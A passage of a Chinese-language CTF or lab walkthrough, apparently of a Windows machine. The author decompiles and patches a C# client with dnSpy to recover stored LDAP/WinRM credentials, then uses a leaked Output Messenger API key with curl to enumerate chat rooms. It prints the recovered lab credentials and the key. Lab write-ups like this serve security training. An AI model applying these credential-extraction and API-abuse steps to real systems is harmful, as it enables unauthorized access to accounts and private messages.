
使用 die 看一下是什麽語言寫的,是C# :


所以使用 dnSpy看編譯看看:
這糟糕的邏輯,運行這個exe得到:


因爲有一段代碼是連接服務器,所以對著這行下個斷點,并且debug一下這個exe,
看看能不能撈到賬號密碼,啓動的選項如下:
-u m.harris -p D3v3l0p3r_Pass@1337! -s M.harris -default

下好斷點之後按下 F5,結果得到另一個加密的密碼:

看起來這個像是base64,而不是用戶的密碼,

所以我在想會不會是需要解密兩次,然而上面只是解密了一次,於是乎我就使用 dnSpy來修改代碼:
修改後如下圖所示:
dnSpy需要保存后才可以debug,所以需要點擊 save all:
然後:
再次debug,得到:


這樣就像是個密碼了,"WinRm@$svc^!^P",所以ldap的賬號密碼是:
winrm_svc : WinRm@$svc^!^PCyberchef Decode the password
另一種方法是使用 Cyberchef 也可以解密:

Lookaround winrm_svc
嘗試一下憑證:
看起來是有效的。

得到賬號密碼后就嘗試登錄 Output Messenger ,因爲聊天軟件都會藏著很大的提示:
I'm getting random website pop-ups on my desktop every day at 09:00 AM. I suspect there's an issue with the app
我的桌面每天早上 09:00 都會收到隨機彈出的網站。我懷疑應用程式有問題
Thanks for bringing this to our attention. To investigate further, could you let me know if anyone else has access to your account? Also, have you shared your password or noticed any suspicious activity?
謝謝您讓我們注意到這個問題。為了進一步調查,請告訴我是否有其他人可以存取您的帳戶?此外,您有沒有分享您的密碼或注意到任何可疑的活動?
I haven't shared my password. No one else should have access. I'm concerned about unauthorized access.
我沒有分享我的密碼。其他人不應該有存取權。我擔心未經授權的存取。
Understood. Have you shared your password with anyone, or is it used in any shared group? Any particular group or individual you've granted access?
瞭解。您有沒有將您的密碼分享給任何人,或是在任何共用群組中使用?是否有任何特定的群組或個人被您授予存取權限?
I haven't shared my password with anyone except the Chiefs_Marketing_chat group. Could it be related to that?
除了 Chiefs_Marketing_chat 群組之外,我沒有跟任何人分享過密碼。可能與此有關?

這很明顯在暗示 Chiefs_marketing_chat裏面有賬號密碼,但是 winrm_svc 沒有權限去讀取 Chiefs_marketing_chat 這個頻道的聊天記錄,正好也看到這個 output messenger 的api key 如下:
lan_managment api key 558R501T5I6024Y8JV3B7KOUN1A518GG

所以嘗試使用API key 來讀取聊天記錄,關於API的使用説明可以參考這篇官方文檔。
如何驗證這個key有沒有效,根據官方文檔的説明試試就知道了:
$ curl -s -H 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' http://240.0.0.1:14125/api/chatrooms | jq
{
"rows": [
{
"room": "Chiefs_Marketing_chat",
"roomusers": "O.martinez|0,A.walker|0"
},
{
"room": "Dev_Chat",
"roomusers": "Admin|0,M.harris|0,K.turner|0,Developer_01|0,Developer_02|0,Developer_03|0"
},
{
"room": "General_chat",
"roomusers": "Admin|0,D.anderson|0,L.clark|0,M.harris|0,O.martinez|0,A.walker|0,K.turner|0,E.rodriguez|0,winrm_svc|0,Developer_01|0,Developer_02|0,Developer_03|0"
},
{
"room": "Marketing_Team_chat",
"roomusers": "D.anderson|0,L.clark|0"
}
],
"success": true
}看起來是有效的,如果隨便輸入 api key 會出現另一個錯誤。
如果使用api去讀取聊天記錄的話,需要 roomkey,
翻遍了整個官方文檔也沒有一個地方寫著關於roomkey的内容,但是這裏需要 roomkey才可以讀取,目前還沒有 roomkey。
roomkey類似於聊天頻道的唯一id。

Founding roomkey in AppData
